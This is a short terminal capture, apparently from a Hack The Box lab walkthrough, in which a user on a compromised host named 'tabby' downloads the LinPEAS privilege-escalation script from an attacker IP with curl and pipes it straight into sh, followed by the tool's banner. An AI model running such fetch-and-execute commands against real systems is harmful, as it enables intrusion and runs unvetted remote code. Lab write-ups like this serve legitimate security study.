 ash@tabby:~$ curl http://10.10.14.27/linpeas.sh|sh|tee linpeas.log
curl http://10.10.14.27/linpeas.sh|sh|tee linpeas.log
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
8 466k 8 42806 0 0 17710 0 0:00:26 0:00:02 0:00:24 17710
Do you like PEASS?
Become a Patreon : https://www.patreon.com/peass
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli & makikvues
Thank you!
linpeas-ng by carlospolop